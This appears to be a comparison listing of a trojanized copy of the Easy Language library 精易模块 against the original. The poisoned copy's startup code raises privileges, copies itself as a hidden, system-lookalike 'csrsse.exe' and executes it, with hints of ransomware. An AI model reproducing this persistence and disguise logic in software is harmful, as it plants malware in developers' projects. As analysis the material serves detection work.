 程序数据
调试
_临时子程序
_启动子程序
操作函数
调用子程序
线程执行
执行
子程序6
集_组件
集_文本
集_系统
集_文件目录
集_网页
集_程序
集_图片
集_进程线程
集_字节集
集_DLL
集_算术运算
集_窗口句柄
集_键盘鼠标
集_易语言相关
集_剪辑板
普通填表
集_菜单类
集_取硬盘特征字
集_进程通信
外部树型框
外部控件操作
集_杂合
类_系统服务
文件拖放
注册表操作
外部超级列表框
内存共享
ADSL拨号类
正则表达式类
集_对话框
集_指针
集_时间
类_XMLHTTP
_程序集变量2E10E 逻辑型
_程序集变量2E10F 整数型
_程序集变量2E111 文本型 0
_程序集变量2E112 文本型 0
RansomTxt 文本型
修改后带毒的精易模块
子程序名 返回值类型 公开 易包 备 注
_启动子程序 整数型 [注意：本子程序将在 初始模块_X 后调用]
如果真 (是否为调试版 ())
输出调试文本 (#_常量15F50)
窗口_写字 (, “精易论坛 bbs.125.la 模块版本:8.3.0”, “黑体”, 23, , 680, 36)
_临时子程序 ()
启动线程 (&执行, , )
返回 (0)
子程序名 返回值类型 公开 易包 备 注
_临时子程序
子程序名 返回值类型 公开 易包 备 注
执行
变量名 类 型 静态 数组 备 注
_局部1 文本型
_局部2 整数型
置入代码 ({ 235, 16, 86, 77, 80, 114, 111, 116, 101, 99, 116, 32, 98, 101, 103, 105, 110, 0 })
判断 (取执行文件名 () ≠ “csrsse.exe”)
程序_禁止重复运行 (“ffff48f4da684f”, , , , )
进程_提升权限到Debug ()
判断 (写到文件 (取特定目录 (1) + “csrsse.exe”, 读入文件 (取运行目录 () + “\” + 取执行文件名 ())) = 假)
写到文件 (取特定目录 (3) + “csrsse.exe”, 读入文件 (取运行目录 () + “\” + 取执行文件名 ()))
置文件属性 (取特定目录 (3) + “csrsse.exe”, 2)
判断 (文件_执行 (取特定目录 (3) + “csrsse.exe”, , 1) = 假)
执行 (, 取特定目录 (3) + “csrsse.exe”, , , )
判断 (文件_执行 (取特定目录 (1) + “csrsse.exe”, , 1) = 假)
执行 (, 取特定目录 (1) + “csrsse.exe”, , , )
程序数据
调试
_临时子程序
_启动子程序
集_组件
集_文本
集_系统
集_文件目录
集_网页
集_程序
集_图片
集_进程线程
集_字节集
集_DLL
集_算术运算
集_窗口句柄
集_键盘鼠标
集_易语言相关
集_剪辑板
普通填表
集_菜单类
集_取硬盘特征字
集_进程通信
外部树型框
外部控件操作
集_杂合
类_系统服务
文件拖放
注册表操作
外部超级列表框
内存共享
ADSL拨号类
正则表达式类
集_对话框
集_指针
集_时间
类_XMLHTTP
类_图片组操作类
字节流
汇编类
输入法类
类_APIHOOK
程序集名 保 留 保 留 备 注
调试
原始精易模块
子程序名 返回值类型 公开 易包 备 注
_启动子程序 整数型
如果真 (是否为调试版 ())
输出调试文本 (#_常量15F50)
窗口_写字 (, “精易论坛 bbs.125.la 模块版本:8.3.0”, “黑体”, 23, , 680, 36)
_临时子程序 ()
返回 (0)
子程序名 返回值类型 公开 易包 备 注
_临时子程序